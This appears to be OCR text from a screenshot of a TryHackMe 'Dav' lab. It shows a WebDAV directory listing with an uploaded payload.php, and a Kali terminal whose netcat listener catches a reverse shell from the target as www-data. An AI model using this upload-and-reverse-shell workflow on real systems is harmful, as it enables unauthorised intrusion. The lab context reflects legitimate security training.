 Index of /webdav - Mozil... qterminal Dav 11:18 AM 50%
Trash
python_backd
oor
Index of /webdav - Mozilla Firefox
TryHackMe | Dav
Index of /webdav
10.10.135.67/webdav/ 150%
Index of /webdav
Name Last modified Size Description
Parent Directory -
passwd.dav 2019-08-25 20:43 44
payload.php 2021-11-22 08:16 3.8K
Apache/2.4.18 (Ubuntu) Server at 10.10.135.67 Port 80
kali@kali: ~/Desktop/tryhackme/others/Dav
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/tryhackme/others/Dav]
$ nc -lvp 10000
listening on [any] 10000 ...
10.10.135.67: inverse host lookup failed: Unknown host
connect to [10.9.2.127] from (UNKNOWN) [10.10.135.67] 50480
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:
x86_64 x86_64 x86_64 GNU/Linux
08:18:32 up 21 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
custom_bash
-scripts
HackTheBox